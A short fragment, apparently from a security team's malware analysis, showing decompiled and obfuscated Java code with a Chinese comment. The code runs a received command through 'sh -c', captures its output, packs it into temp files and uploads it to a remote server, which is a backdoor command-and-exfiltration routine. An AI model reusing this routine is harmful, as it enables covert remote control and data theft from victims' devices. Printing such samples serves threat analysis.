 try {
String v0_5 = new String(this.e[0], StandardCharsets.UTF_8);
String[] v1_5 = new String[v1];
v1_5[0] = "sh";
v1_5[1] = "-c";
v1_5[v2] = v0_5;
BufferedReader v2_1 = new BufferedReader(new InputStreamReader(Runtime.getRuntime().exec(v1_5).getInputStream()));
v1_4 = new StringBuilder();
while(true) {
String v3_1 = v2_1.readLine();
if(v3_1 == null) {
break;
}
v1_4.append(v3_1);
v1_4.append("\r\n");
}
v2_1.close();
File v2_2 = File.createTempFile(c.b("831c61490496275f1000068bf0928af5e09194"), c.b(ext));
FileWriter v3_2 = new FileWriter(v2_2);
创建cmd.txt
v3_2.write("\\> " + v0_5 + v10);
v3_2.write(v1_4.toString());
v3_2.close();
list = File.createTempFile(c.b(v8), c.b(v9));
c.f(v2_2.getAbsolutePath(), list.getAbsolutePath());
v2_2.delete();
packed = File.createTempFile(c.b(v7_1), c.b(v9));
c.b.a.a.a.u(list.getAbsolutePath(), packed.getAbsolutePath());
list.delete();
c.d(this.b + v6 + c.b.a.a.a.j(this.a) + "&p2=b", c.b.a.a.a.m(), packed.getAbsolutePath());
packed.delete();
Gcow安全团队